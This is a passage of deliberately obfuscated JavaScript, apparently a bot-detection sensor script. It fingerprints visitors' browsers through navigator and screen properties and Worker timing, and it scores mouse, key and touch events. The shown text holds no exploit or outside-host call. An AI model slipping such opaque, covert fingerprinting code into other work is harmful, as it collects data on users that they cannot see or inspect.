Zlr(P4,[hLr])||Zlr(J6,[hLr,QLr])||gLr(hLr,QLr)||Zlr(qx,[]);};var gLr=function(Pwr,dEr){W7.push(pP);if(LC(Pwr)){W7.pop();return;}if(sE(typeof Pwr,UR(typeof xH()[m0(J3)],sl('',[][[]]))?xH()[m0(Hw)](WP,JK):xH()[m0(Sz)](zn,Srr))){var VEr;return W7.pop(),VEr=Zlr(Ej,[Pwr,dEr]),VEr;}var Ylr=f8[DN()[rN(dn)].call(null,cZ,UM)][RV()[kw(Zv)](Ob,CJ)][sE(typeof DN()[rN(z3)],sl('',[][[]]))?DN()[rN(vV)].call(null,RY,UC):DN()[rN(tY)].apply(null,[NBr,Eq])].call(Pwr)[RV()[kw(tY)](Vk,c0)](Et,pn(Ed));if(sE(Ylr,DN()[rN(dn)](cZ,UM))&&Pwr[DN()[rN(J7)].apply(null,[kN,sL])])Ylr=Pwr[DN()[rN(J7)].call(null,kN,sL)][sE(typeof PO()[FA(Eq)],sl(DN()[rN(Eq)](OZ,Av),[][[]]))?PO()[FA(bh)].call(null,LZ,MK,mn,q2,nd,dM):PO()[FA(J7)].apply(null,[Eq,hb,Xf,zIr,mn,EY])];if(sE(Ylr,RV()[kw(zK)](Of,XN))||sE(Ylr,RV()[kw(HGr)](M9r,hIr))){var jdr;return jdr=f8[UR(typeof DN()[rN(J7)],sl('',[][[]]))?DN()[rN(VQ)](WC,zK):DN()[rN(vV)].call(null,fDr,TDr)][sE(typeof VC()[Ek(CA)],sl([],[][[]]))?VC()[Ek(Eq)].apply(null,[OA,Gb,mw,hZ,FT,Ic]):VC()[Ek(jO)](At,Eq,Hw,fZ,mn,IO)](Pwr),W7.pop(),jdr;}if(sE(Ylr,DN()[rN(gS)](cw,zrr))||new (f8[UR(typeof RV()[kw(UM)],sl('',[][[]]))?RV()[kw(Mb)](Jn,VY):RV()[kw(zV)](hv,OXr)])(DN()[rN(E3)].call(null,kg,mQ))[RV()[kw(hT)](Af,Nq)](Ylr)){var Wqr;return W7.pop(),Wqr=Zlr(Ej,[Pwr,dEr]),Wqr;}W7.pop();};var dlr=function(){var pzr;var Rqr;var Wzr;W7.push(nrr);var CRr;var HVr;var U7r;var W7r;var xwr;var twr;var Jqr;var bqr;return bqr=Lwr()[xH()[m0(Yd)].apply(null,[QXr,fg])](function rUr(lqr){W7.push(cS);while(Ed)switch(lqr[PO()[FA(v0)](Eq,f0,fY,QGr,l2,sL)]=lqr[DN()[rN(WP)].apply(null,[XF,nt])]){case PY[xq]:HVr=function Eqr(Epr,hQr){W7.push(jv);var kRr=[sE(typeof VC()[Ek(jO)],sl(DN()[rN(Eq)](pmr,Av),[][[]]))?VC()[Ek(Eq)](LC(LC(J7)),EK,LC([]),E0,GC,pjr):VC()[Ek(hJ)](LC(LC(Ed)),xq,LC(LC(Ed)),gv,Rt,mP),PO()[FA(dP)](Zv,En,XT,M4r,zV,Mb),RV()[kw(B3)](I1r,ssr),RV()[kw(dT)].apply(null,[UA,SO]),DN()[rN(Wv)].call(null,kY,DT),xH()[m0(z3)].call(null,pA,DF),UR(typeof VC()[Ek(CZ)],sl([],[][[]]))?VC()[Ek(Eb)].apply(null,[fM,xq,wP,IS,vV,Trr]):VC()[Ek(Eq)].call(null,sL,EA,LC(LC(J7)),L6r,EY,NT),sE(typeof xH()[m0(QS)],sl('',[][[]]))?xH()[m0(Sz)](psr,zv):xH()[m0(VT)].apply(null,[Omr,DC]),xH()[m0(sZ)].call(null,mY,l1r),RV()[kw(z3)].call(null,cS,d9r),DN()[rN(I1r)](tS,hM)];var S5r=[xH()[m0(nA)](GC,Rsr),VC()[Ek(At)](mn,VQ,dS,j9r,Ed,nF),RV()[kw(VT)](sZ,dIr),DN()[rN(MC)](zsr,E2)];var Ggr={};var KRr=qf;if(UR(typeof hQr[DN()[rN(RA)](j9r,B3)],xH()[m0(Et)].apply(null,[UM,lsr]))){Ggr[DN()[rN(Csr)](fjr,Oc)]=hQr[sE(typeof DN()[rN(H2)],'undefined')?DN()[rN(vV)].call(null,v9r,R3):DN()[rN(RA)].call(null,j9r,B3)];}if(Epr[DN()[rN(RA)](j9r,B3)]){Ggr[DN()[rN(lk)].call(null,X8r,vV)]=Epr[DN()[rN(RA)](j9r,B3)];}if(sE(Epr[RV()[kw(sZ)].call(null,hb,GT)],J7)){for(var bNr in kRr){Ggr[VC()[Ek(Yd)].apply(null,[LC(LC([])),xq,LC([]),Drr,XT,AK])[UR(typeof xH()[m0(LP)],sl('',[][[]]))?xH()[m0(qf)](DT,kY):xH()[m0(Sz)](NIr,Mt)](KRr)]=CRr(Epr[PO()[FA(WM)].apply(null,[Eq,wM,Hn,FZ,jP,LC(LC({}))])][kRr[bNr]]);KRr+=PY[Ed];if(sE(hQr[RV()[kw(sZ)](hb,GT)],J7)){Ggr[(UR(typeof VC()[Ek(dM)],sl(DN()[rN(Eq)].apply(null,[pmr,Av]),[][[]]))?VC()[Ek(Yd)].call(null,mn,xq,hJ,Drr,nt,AK):VC()[Ek(Eq)].call(null,S5,gZ,LC(LC(Ed)),HWr,jP,RXr))[xH()[m0(qf)].apply(null,[DT,kY])](KRr)]=CRr(hQr[PO()[FA(WM)].call(null,Eq,wM,LY,FZ,IK,Rv)][kRr[bNr]]);}KRr+=Ed;}KRr=EY;var AQr=Epr[PO()[FA(WM)](Eq,wM,Mf,FZ,f2,Qb)][PO()[FA(CZ)](sL,cS,xk,Njr,f2,dP)];var Xzr=hQr[PO()[FA(WM)](Eq,wM,LC(LC([])),FZ,tY,pO)][UR(typeof PO()[FA(LY)],'undefined')?PO()[FA(CZ)](sL,cS,xk,Njr,bf,CA):PO()[FA(bh)](W4r,Omr,wP,FBr,tY,J3)];for(var Hlr in pzr){if(AQr){Ggr[VC()[Ek(Yd)](Hw,xq,F0,Drr,fY,AK)[xH()[m0(qf)](DT,kY)](KRr)]=CRr(AQr[pzr[Hlr]]);}KRr+=Ed;if(sE(hQr[RV()[kw(sZ)](hb,GT)],J7)&&Xzr){Ggr[VC()[Ek(Yd)](dP,xq,xq,Drr,l2,AK)[xH()[m0(qf)](DT,kY)](KRr)]=CRr(Xzr[pzr[Hlr]]);}KRr+=UI[VC()[Ek(OC)].apply(null,[jO,sL,wb,A4r,pO,Df])]();}KRr=tY;for(var Bhr in S5r){Ggr[VC()[Ek(Yd)](Sz,xq,Cn,Drr,w2,AK)[xH()[m0(qf)].call(null,DT,kY)](KRr)]=CRr(Epr[PO()[FA(WM)].apply(null,[Eq,wM,Rv,FZ,Sz,mw])][sE(typeof DN()[rN(At)],'undefined')?DN()[rN(vV)].call(null,DIr,sF):DN()[rN(Jrr)](Pc,Df)][S5r[Bhr]]);KRr+=Ed;if(sE(hQr[RV()[kw(sZ)].apply(null,[hb,GT])],J7)){Ggr[VC()[Ek(Yd)](LC({}),xq,LC(J7),Drr,CZ,AK)[xH()[m0(qf)](DT,kY)](KRr)]=CRr(hQr[PO()[FA(WM)].apply(null,[Eq,wM,fM,FZ,Mb,jS])][sE(typeof DN()[rN(pq)],sl([],[][[]]))?DN()[rN(vV)](D8r,F9r):DN()[rN(Jrr)](Pc,Df)][S5r[Bhr]]);}KRr+=UI[VC()[Ek(OC)].call(null,wP,sL,wM,A4r,ZO,Df)]();}}if(Epr[PO()[FA(WM)].call(null,Eq,wM,mw,FZ,mQ,zV)]&&Epr[PO()[FA(WM)](Eq,wM,OC,FZ,D2,CA)][DN()[rN(TZ)](pf,Ic)]){Ggr[DN()[rN(F9r)](S1r,UC)]=Epr[PO()[FA(WM)].apply(null,[Eq,wM,LC(LC(Ed)),FZ,Cn,LY])][DN()[rN(TZ)](pf,Ic)];}if(hQr[PO()[FA(WM)].call(null,Eq,wM,LC([]),FZ,Tf,Hn)]&&hQr[PO()[FA(WM)](Eq,wM,IK,FZ,Ak,jS)][DN()[rN(TZ)].call(null,pf,Ic)]){Ggr[DN()[rN(xjr)].call(null,lF,BC)]=hQr[PO()[FA(WM)](Eq,wM,D2,FZ,Et,LC({}))][DN()[rN(TZ)].apply(null,[pf,Ic])];}var d7r;return d7r=DZ(P8,[RV()[kw(sZ)](hb,GT),Epr[sE(typeof RV()[kw(SGr)],'undefined')?RV()[kw(zV)](wBr,JWr):RV()[kw(sZ)].call(null,hb,GT)]||hQr[RV()[kw(sZ)](hb,GT)],PO()[FA(WM)](Eq,wM,DA,FZ,sL,CZ),Ggr]),W7.pop(),d7r;};CRr=function(C5r){return Zlr.apply(this,[WU,arguments]);};Wzr=function qLr(dVr,xpr){var wLr;W7.push(kGr);return wLr=new (f8[DN()[rN(WY)](Zh,dT)])(function(jzr){W7.push(K1r);try{var EVr=W7.length;var RLr=LC([]);var hwr=J7;var lLr;var vQr=dVr?dVr[xH()[m0(RA)](jv,vM)]:f8[xH()[m0(RA)](jv,vM)];if(LC(vQr)||UR(vQr[RV()[kw(Zv)].apply(null,[Ob,LL])][DN()[rN(J7)](bV,sL)][UR(typeof PO()[FA(CA)],sl([],[][[]]))?PO()[FA(J7)](Eq,hb,Eb,jIr,mw,jS):PO()[FA(bh)](EC,dk,wb,vsr,BC,jS)],xH()[m0(RA)](jv,vM))){var Alr;return Alr=jzr(DZ(P8,[UR(typeof RV()[kw(CA)],'undefined')?RV()[kw(sZ)](hb,Uq):RV()[kw(zV)](Bn,OH),p2,PO()[FA(WM)](Eq,wM,pO,NK,CA,BC),{},DN()[rN(RA)].apply(null,[rxr,B3]),pn(Ed)])),W7.pop(),Alr;}var s7r=wK();if(sE(xpr,UR(typeof RV()[kw(M9r)],sl([],[][[]]))?RV()[kw(nA)](pt,kGr):RV()[kw(zV)].apply(null,[V1r,wS]))){lLr=new vQr(f8[DN()[rN(ht)].call(null,WL,sDr)][zM()[XP(xk)](h4r,S5,LC(LC(J7)),Nk,Hn,WM)](new (f8[DN()[rN(Mt)](Wd,nS)])([RV()[kw(RA)].call(null,mn,Vg)],DZ(P8,[sE(typeof VC()[Ek(Yd)],sl(DN()[rN(Eq)].apply(null,[k9,Av]),[][[]]))?VC()[Ek(Eq)](nd,P1r,Zv,qWr,Qv,zb):VC()[Ek(Hw)].apply(null,[lf,Eq,J7,kC,WP,CT]),DN()[rN(A3)].apply(null,[vWr,Eb])]))));}else{lLr=new vQr(xpr);}lLr[DN()[rN(mY)].apply(null,[BJ,tGr])][DN()[rN(jt)](Kz,S2)]();hwr=Zz(wK(),s7r);lLr[DN()[rN(mY)](BJ,tGr)][sE(typeof DN()[rN(tY)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[W8r,D2]):DN()[rN(Y8r)].apply(null,[V0,bY])]=function(Olr){W7.push(zP);lLr[DN()[rN(mY)](JK,tGr)][xH()[m0(Vk)].call(null,tN,Sn)]();jzr(DZ(P8,[RV()[kw(sZ)].apply(null,[hb,C9r]),PY[xq],PO()[FA(WM)](Eq,wM,Tf,A6r,DT,hZ),Olr[PO()[FA(WM)].apply(null,[Eq,wM,LC({}),A6r,dM,bf])],DN()[rN(RA)].call(null,QXr,B3),hwr]));W7.pop();};f8[zM()[XP(Lk)].apply(null,[T4r,Hw,LC(LC(J7)),At,dP,zV])](function(){W7.push(zC);var ERr;return ERr=jzr(DZ(P8,[RV()[kw(sZ)](hb,Mrr),m9r,PO()[FA(WM)](Eq,wM,xq,vK,WP,Mf),{},UR(typeof DN()[rN(v0)],sl('',[][[]]))?DN()[rN(RA)].apply(null,[AWr,B3]):DN()[rN(vV)](Yv,jIr),hwr])),W7.pop(),ERr;},PY[Cn]);}catch(jpr){W7.splice(Zz(EVr,Ed),Infinity,K1r);var rgr;return rgr=jzr(DZ(P8,[RV()[kw(sZ)](hb,Uq),jWr,PO()[FA(WM)].call(null,Eq,wM,S5,NK,xq,IM),DZ(P8,[DN()[rN(TZ)].call(null,YN,Ic),sxr(J8,[jpr&&jpr[DN()[rN(pA)](LE,dA)]?jpr[sE(typeof DN()[rN(bh)],sl('',[][[]]))?DN()[rN(vV)](CT,RWr):DN()[rN(pA)].apply(null,[LE,dA])]:f8[RV()[kw(v0)].call(null,rK,kz)](jpr)])]),UR(typeof DN()[rN(RY)],sl([],[][[]]))?DN()[rN(RA)](rxr,B3):DN()[rN(vV)](zP,DS),pn(Ed)])),W7.pop(),rgr;}W7.pop();}),W7.pop(),wLr;};Rqr=function CVr(){W7.push(XC);var LVr;var k5r;var KNr;var gzr;var Iwr;var A5r;var M7r;var tNr;var vqr;var J5r;var Ewr;var v5r;var V5r;var mhr;var ZLr;var J7r;var VHr;var BLr;var KHr;var wQr;var tRr;var gHr;return gHr=Lwr()[xH()[m0(Yd)](QXr,wq)](function gpr(QQr){W7.push(V9r);while(Ed)switch(QQr[PO()[FA(v0)](Eq,f0,Qb,Rjr,zV,FT)]=QQr[DN()[rN(WP)].apply(null,[xd,nt])]){case J7:k5r=function(){return Zlr.apply(this,[qD,arguments]);};LVr=function(){return Zlr.apply(this,[GD,arguments]);};QQr[sE(typeof PO()[FA(wP)],sl([],[][[]]))?PO()[FA(bh)](Y3,P1r,F0,E4r,dn,Iv):PO()[FA(v0)].apply(null,[Eq,f0,DT,Rjr,WP,Rv])]=xq;KNr=f8[DN()[rN(VT)].call(null,j5,Vf)][sE(typeof xH()[m0(Y8r)],sl('',[][[]]))?xH()[m0(Sz)](bO,D1r):xH()[m0(Zf)].apply(null,[P9r,jh])]();QQr[DN()[rN(WP)](xd,nt)]=vV;{var jwr;return jwr=Lwr()[xH()[m0(At)](nIr,Xz)](f8[sE(typeof DN()[rN(Zv)],'undefined')?DN()[rN(vV)].call(null,l9r,kY):DN()[rN(WY)](Nl,dT)][DN()[rN(LBr)].call(null,vz,R3)]([vIr(pzr),LVr()])),W7.pop(),jwr;}case UI[RV()[kw(nb)](Z2,s5)]():gzr=QQr[sE(typeof RV()[kw(w2)],sl([],[][[]]))?RV()[kw(zV)](W9r,n1r):RV()[kw(WP)].apply(null,[ZF,jz])];Iwr=Qqr(gzr,xq);A5r=Iwr[J7];M7r=Iwr[Ed];tNr=k5r();vqr=f8[xH()[m0(bY)](cS,AU)][RV()[kw(NP)].apply(null,[S5,Dh])]()[RV()[kw(Zf)].apply(null,[xGr,sV])]()[RV()[kw(bY)](jS,Dd)];J5r=new (f8[RV()[kw(gk)].apply(null,[tv,Kh])])()[DN()[rN(tY)].call(null,h4r,Eq)]();Ewr=f8[sE(typeof DN()[rN(AY)],'undefined')?DN()[rN(vV)](h4r,vXr):DN()[rN(jS)].call(null,Bw,RY)],v5r=Ewr[PO()[FA(dP)](Zv,En,f2,hv,R3,Lk)],V5r=Ewr[DN()[rN(zP)].call(null,Qh,ck)],mhr=Ewr[RV()[kw(g2)](xk,M5)],ZLr=Ewr[RV()[kw(pA)].call(null,f0,IN)],J7r=Ewr[RV()[kw(EC)](IK,XN)],VHr=Ewr[RV()[kw(S2)](jO,YJ)],BLr=Ewr[RV()[kw(Of)](lf,P5)],KHr=Ewr[DN()[rN(hM)](vh,pt)];wQr=f8[DN()[rN(VT)].apply(null,[j5,Vf])][xH()[m0(Zf)](P9r,jh)]();tRr=f8[DN()[rN(Et)].call(null,p5,b3)][xH()[m0(pA)].call(null,Jk,b7)](Zz(wQr,KNr));{var v7r;return v7r=QQr[DN()[rN(Iv)].apply(null,[w0,Srr])](PO()[FA(mQ)](vV,Amr,DT,ABr,sK,Eq),DZ(P8,[RV()[kw(sZ)](hb,th),J7,UR(typeof PO()[FA(vV)],sl([],[][[]]))?PO()[FA(WM)].call(null,Eq,wM,DK,Qxr,Lk,Et):PO()[FA(bh)].apply(null,[AZ,bIr,hJ,gt,zV,LC([])]),DZ(P8,[sE(typeof VC()[Ek(DT)],sl([],[][[]]))?VC()[Ek(Eq)](QS,Bn,FT,hrr,DK,Rc):VC()[Ek(hJ)].call(null,J3,xq,lM,wk,Et,mP),J5r,PO()[FA(dP)](Zv,En,R3,hv,dn,LC(J7)),v5r?v5r:null,UR(typeof RV()[kw(Rt)],sl('',[][[]]))?RV()[kw(B3)].apply(null,[I1r,cw]):RV()[kw(zV)](WP,Yrr),vqr,RV()[kw(dT)](UA,Wb),ZLr,sE(typeof DN()[rN(wM)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[hJ,nc]):DN()[rN(Wv)].apply(null,[x7,DT]),J7r,xH()[m0(z3)](pA,Az),V5r?V5r:null,VC()[Ek(Eb)](MS,xq,Yd,tmr,Mb,Trr),mhr,xH()[m0(VT)](Omr,rV),tNr,xH()[m0(sZ)](mY,V0),BLr,RV()[kw(z3)](cS,fq),KHr,DN()[rN(I1r)].apply(null,[xN,hM]),VHr,PO()[FA(CZ)](sL,cS,jS,P1r,R3,Sz),A5r,DN()[rN(Jrr)].call(null,ll,Df),M7r]),DN()[rN(RA)](b6r,B3),tRr])),W7.pop(),v7r;}case UI[RV()[kw(wS)](FZ,Zh)]():QQr[UR(typeof PO()[FA(dn)],sl(DN()[rN(Eq)](MN,Av),[][[]]))?PO()[FA(v0)](Eq,f0,Mf,Rjr,Eq,Qv):PO()[FA(bh)](N1r,gZ,Lk,hf,l2,jS)]=GS;QQr[xH()[m0(dT)](Av,tq)]=QQr[RV()[kw(BC)](SGr,zR)](PY[bh]);{var pQr;return pQr=QQr[UR(typeof DN()[rN(At)],sl('',[][[]]))?DN()[rN(Iv)](w0,Srr):DN()[rN(vV)](smr,Y6r)](PO()[FA(mQ)](vV,Amr,GC,ABr,Hw,wb),DZ(P8,[RV()[kw(sZ)](hb,th),Drr,PO()[FA(WM)](Eq,wM,jS,Qxr,Ak,S5),DZ(P8,[UR(typeof DN()[rN(pO)],'undefined')?DN()[rN(TZ)](ml,Ic):DN()[rN(vV)].call(null,D1r,C9r),sxr(J8,[QQr[xH()[m0(dT)](Av,tq)]&&QQr[xH()[m0(dT)](Av,tq)][UR(typeof DN()[rN(wP)],sl('',[][[]]))?DN()[rN(pA)].call(null,Iz,dA):DN()[rN(vV)](df,Kk)]?QQr[xH()[m0(dT)](Av,tq)][sE(typeof DN()[rN(zV)],'undefined')?DN()[rN(vV)](SA,R4r):DN()[rN(pA)](Iz,dA)]:f8[RV()[kw(v0)].call(null,rK,V5)](QQr[xH()[m0(dT)].apply(null,[Av,tq])])])])])),W7.pop(),pQr;}case b3:case DN()[rN(Mb)](Zd,nA):{var XRr;return XRr=QQr[RV()[kw(dS)].apply(null,[bY,p7])](),W7.pop(),XRr;}}W7.pop();},null,null,[[xq,GS]],f8[DN()[rN(WY)].call(null,IJ,dT)]),W7.pop(),gHr;};pzr=[DN()[rN(cM)](RGr,z6r),zM()[XP(sY)](sDr,vV,lM,sBr,nt,Hw),PO()[FA(wP)](bh,xq,sL,Ksr,Ak,LC(J7)),DN()[rN(zn)](vDr,F0),xH()[m0(EC)].apply(null,[CZ,lF]),RV()[kw(S2)].call(null,jO,FF),zM()[XP(hJ)](QGr,S5,DK,gk,LC(Ed),dP),xH()[m0(S2)](Af,nJ),DN()[rN(xGr)].call(null,fGr,lZ),RV()[kw(Ob)].call(null,wY,pF)];lqr[PO()[FA(v0)](Eq,f0,xk,QGr,nd,LC(LC([])))]=Zv;if(LC(Bsr(LC(LC(R4))))){lqr[DN()[rN(WP)](XF,nt)]=Et;break;}{var E5r;return E5r=lqr[DN()[rN(Iv)].call(null,EK,Srr)](PO()[FA(mQ)].call(null,vV,Amr,sK,E1r,xk,Qb),DZ(P8,[RV()[kw(sZ)].call(null,hb,jT),dA,PO()[FA(WM)](Eq,wM,DK,Vv,mn,Tf),{}])),W7.pop(),E5r;}case Et:lqr[DN()[rN(WP)](XF,nt)]=Hw;{var R7r;return R7r=Lwr()[UR(typeof xH()[m0(lZ)],sl('',[][[]]))?xH()[m0(At)].call(null,nIr,Bxr):xH()[m0(Sz)](n8r,ES)](f8[DN()[rN(WY)](Wxr,dT)][DN()[rN(LBr)](lrr,R3)]([Rqr(),Wzr(f8[RV()[kw(GS)](Df,VS)],RV()[kw(nA)](pt,Lt))])),W7.pop(),R7r;}case Hw:U7r=lqr[RV()[kw(WP)](ZF,Vz)];W7r=Qqr(U7r,xq);xwr=W7r[J7];twr=W7r[Ed];Jqr=HVr(xwr,twr);{var jEr;return jEr=lqr[DN()[rN(Iv)](EK,Srr)](PO()[FA(mQ)](vV,Amr,UC,E1r,CZ,hJ),Jqr),W7.pop(),jEr;}case v0:lqr[PO()[FA(v0)](Eq,f0,lZ,QGr,ZO,lf)]=v0;lqr[xH()[m0(dT)](Av,GZ)]=lqr[UR(typeof RV()[kw(hZ)],'undefined')?RV()[kw(BC)].apply(null,[SGr,f6r]):RV()[kw(zV)](qb,OWr)](Zv);{var XLr;return XLr=lqr[DN()[rN(Iv)](EK,Srr)](PO()[FA(mQ)].call(null,vV,Amr,At,E1r,v0,ZO),DZ(P8,[RV()[kw(sZ)](hb,jT),jWr,sE(typeof PO()[FA(Cn)],sl([],[][[]]))?PO()[FA(bh)].apply(null,[Z1r,Drr,dM,lP,sY,F0]):PO()[FA(WM)](Eq,wM,jS,Vv,dn,IK),DZ(P8,[DN()[rN(TZ)].call(null,T0,Ic),sxr(J8,[lqr[xH()[m0(dT)].call(null,Av,GZ)]&&lqr[xH()[m0(dT)].call(null,Av,GZ)][DN()[rN(pA)].call(null,kA,dA)]?lqr[xH()[m0(dT)].apply(null,[Av,GZ])][DN()[rN(pA)](kA,dA)]:f8[sE(typeof RV()[kw(f0)],sl([],[][[]]))?RV()[kw(zV)].call(null,gt,gv):RV()[kw(v0)].call(null,rK,t4r)](lqr[UR(typeof xH()[m0(E3)],'undefined')?xH()[m0(dT)](Av,GZ):xH()[m0(Sz)](hk,Irr)])])])])),W7.pop(),XLr;}case AT:case DN()[rN(Mb)](wV,nA):{var zUr;return zUr=lqr[RV()[kw(dS)](bY,pY)](),W7.pop(),zUr;}}W7.pop();},null,null,[[Zv,v0]],f8[DN()[rN(WY)](bO,dT)]),W7.pop(),bqr;};var pUr=function(){W7.push(sZ);if(XNr){W7.pop();return;}XNr=function(V7r){return Zlr.apply(this,[C8,arguments]);};f8[xH()[m0(Eq)](jS,w3)][xH()[m0(xL)](Jrr,gc)](xH()[m0(st)](E3,BXr),XNr);W7.pop();};var XVr=function(){W7.push(Cc);if(XNr){f8[sE(typeof xH()[m0(DS)],'undefined')?xH()[m0(Sz)](sM,V9r):xH()[m0(Eq)].apply(null,[jS,tf])][RV()[kw(Oc)](ft,zL)](UR(typeof xH()[m0(RA)],sl([],[][[]]))?xH()[m0(st)](E3,KQ):xH()[m0(Sz)](CY,Fv),XNr);XNr=null;}W7.pop();};var IRr=function(Bpr,Owr){return Zlr(p4,[Bpr])||Zlr(Fx,[Bpr,Owr])||nzr(Bpr,Owr)||Zlr(N,[]);};var nzr=function(HLr,jgr){W7.push(mWr);if(LC(HLr)){W7.pop();return;}if(sE(typeof HLr,xH()[m0(Hw)](WP,wQ))){var z7r;return W7.pop(),z7r=Zlr(GW,[HLr,jgr]),z7r;}var llr=f8[UR(typeof DN()[rN(QIr)],sl('',[][[]]))?DN()[rN(dn)](Mz,UM):DN()[rN(vV)](j3,RZ)][RV()[kw(Zv)](Ob,Lw)][DN()[rN(tY)](Gjr,Eq)].call(HLr)[RV()[kw(tY)].apply(null,[Vk,Tv])](Et,pn(PY[Ed]));if(sE(llr,sE(typeof DN()[rN(BK)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[PC,mWr]):DN()[rN(dn)](Mz,UM))&&HLr[DN()[rN(J7)](lg,sL)])llr=HLr[UR(typeof DN()[rN(HS)],sl('',[][[]]))?DN()[rN(J7)](lg,sL):DN()[rN(vV)].call(null,Y3,Smr)][sE(typeof PO()[FA(IM)],sl([],[][[]]))?PO()[FA(bh)](kC,VY,rK,zO,dk,LC(J7)):PO()[FA(J7)](Eq,hb,OA,l4r,lf,VQ)];if(sE(llr,RV()[kw(zK)].apply(null,[Of,Pq]))||sE(llr,RV()[kw(HGr)](M9r,f9r))){var rLr;return rLr=f8[DN()[rN(VQ)].call(null,jg,zK)][VC()[Ek(jO)](WY,Eq,LC(LC([])),cGr,f2,IO)](HLr),W7.pop(),rLr;}if(sE(llr,DN()[rN(gS)](Uz,zrr))||new (f8[sE(typeof RV()[kw(xq)],sl([],[][[]]))?RV()[kw(zV)].apply(null,[t4r,tf]):RV()[kw(Mb)](Jn,h4r)])(DN()[rN(E3)].call(null,pN,mQ))[RV()[kw(hT)].apply(null,[Af,q7])](llr)){var wNr;return W7.pop(),wNr=Zlr(GW,[HLr,jgr]),wNr;}W7.pop();};var xzr=function(fUr,D7r){W7.push(vZ);var ZHr=Y7r(fUr,D7r,Xwr,Odr,f8[RV()[kw(GS)](Df,R5)].bmak[sE(typeof RV()[kw(LY)],sl([],[][[]]))?RV()[kw(zV)](g4r,df):RV()[kw(QIr)](IP,Qn)]);if(ZHr&&LC(ZHr[RV()[kw(AY)](YT,b5)])){Xwr=ZHr[xH()[m0(QY)](vP,md)];Odr=ZHr[DN()[rN(HGr)](wh,RA)];hxr+=ZHr[UR(typeof VC()[Ek(dn)],sl([],[][[]]))?VC()[Ek(hJ)](LC(LC({})),xq,WP,Hz,OC,mP):VC()[Ek(Eq)].apply(null,[LY,F9r,hJ,KO,Hn,pC])];if(vdr&&sE(D7r,xq)&&Eg(mRr,Ed)){Kwr=UI[zM()[XP(DT)].apply(null,[Lh,sL,LC(LC(Ed)),lf,v0,w2])]();FLr(LC([]));mRr++;}}W7.pop();};var Flr=function(Klr,cEr){W7.push(WP);var Edr=qlr(Klr,cEr,f8[RV()[kw(GS)](Df,nM)].bmak[RV()[kw(QIr)](IP,Qv)]);if(Edr){hxr+=Edr[VC()[Ek(hJ)](At,xq,WY,P9r,w2,mP)];if(vdr&&Edr[RV()[kw(HK)](IY,UC)]){Kwr=Eq;FLr(LC([]),Edr[RV()[kw(HK)].apply(null,[IY,UC])]);}else if(vdr&&sE(cEr,sL)){Kwr=Ed;BNr=LC(J8);FLr(LC({}));}if(vdr&&LC(BNr)&&sE(Edr[xH()[m0(mn)].apply(null,[z6r,YP])],AT)){Kwr=UI[DN()[rN(MM)](GM,jWr)]();FLr(LC(R4));}}W7.pop();};var THr=function(j7r,vwr){W7.push(t1r);var GRr=x5r(j7r,vwr,f8[RV()[kw(GS)](Df,xd)].bmak[RV()[kw(QIr)](IP,CY)]);if(GRr){hxr+=GRr[sE(typeof VC()[Ek(D2)],'undefined')?VC()[Ek(Eq)](Zv,lk,fY,AO,At,pf):VC()[Ek(hJ)](FT,xq,jP,zmr,sK,mP)];if(vdr&&GRr[RV()[kw(HK)](IY,Jb)]){Kwr=PY[WM];FLr(LC([]),GRr[RV()[kw(HK)].call(null,IY,Jb)]);}}W7.pop();};var cLr=function(BQr){W7.push(nDr);var Zdr=NNr(BQr,f8[RV()[kw(GS)](Df,UO)].bmak[UR(typeof RV()[kw(f0)],sl('',[][[]]))?RV()[kw(QIr)](IP,Kmr):RV()[kw(zV)](V2,gF)]);if(Zdr){hxr+=Zdr[sE(typeof VC()[Ek(LY)],'undefined')?VC()[Ek(Eq)](QS,V6r,w2,mn,Rh,tY):VC()[Ek(hJ)](rK,xq,VQ,n1r,Mb,mP)];if(vdr&&Zdr[RV()[kw(HK)].apply(null,[IY,Vsr])]){Kwr=Eq;FLr(LC(R4),Zdr[RV()[kw(HK)].call(null,IY,Vsr)]);}}W7.pop();};var mEr=function(DHr,Lzr){W7.push(l1r);var Ezr=KLr(DHr,Lzr,f8[RV()[kw(GS)](Df,Q0)].bmak[sE(typeof RV()[kw(AY)],sl('',[][[]]))?RV()[kw(zV)](sf,nb):RV()[kw(QIr)](IP,Krr)]);if(Ezr){hxr+=Ezr[VC()[Ek(hJ)](LC([]),xq,DK,gP,ZO,mP)];if(vdr&&Ezr[UR(typeof RV()[kw(fY)],sl([],[][[]]))?RV()[kw(HK)].apply(null,[IY,hrr]):RV()[kw(zV)](PU,Ojr)]){Kwr=Eq;FLr(LC(LC(J8)),Ezr[RV()[kw(HK)].call(null,IY,hrr)]);}else if(vdr&&sE(Lzr,Ed)&&(sE(Ezr[zM()[XP(qf)](OBr,xq,LC(LC(Ed)),Lk,IM,fM)],PY[CZ])||sE(Ezr[UR(typeof zM()[XP(Yd)],sl([],[][[]]))?zM()[XP(qf)].apply(null,[OBr,xq,Yd,Lk,XT,hJ]):zM()[XP(sL)].apply(null,[Vrr,QXr,Iv,qf,sY,IM])],sY))){Kwr=PY[sL];FLr(LC(LC(J8)));}}W7.pop();};var Clr=function(JRr,lhr){W7.push(DY);var Yxr=K5r(JRr,lhr,f8[RV()[kw(GS)](Df,Jd)].bmak[RV()[kw(QIr)].apply(null,[IP,NGr])]);if(Yxr){hxr+=Yxr[VC()[Ek(hJ)].call(null,J3,xq,LC(LC(Ed)),OS,OC,mP)];if(vdr&&sE(lhr,sL)&&Yxr[DN()[rN(hT)].call(null,ng,Emr)]){Kwr=PY[bh];FLr(LC([]));}}W7.pop();};var zLr=function(rRr){var dHr=dpr[rRr];if(UR(fHr,dHr)){if(sE(dHr,QUr)){n5r();}else if(sE(dHr,PQr)){cRr();}fHr=dHr;}};var c7r=function(Xgr){W7.push(Fn);zLr(Xgr);try{var vxr=W7.length;var SLr=LC({});var RNr=vdr?JA:R3;if(Eg(IEr,RNr)){var LUr=Zz(wK(),f8[RV()[kw(GS)](Df,Ck)].bmak[RV()[kw(QIr)](IP,VY)]);var lUr=DN()[rN(Eq)](ABr,Av)[xH()[m0(qf)].apply(null,[DT,EE])](Xgr,RV()[kw(Yf)].apply(null,[MC,JE]))[UR(typeof 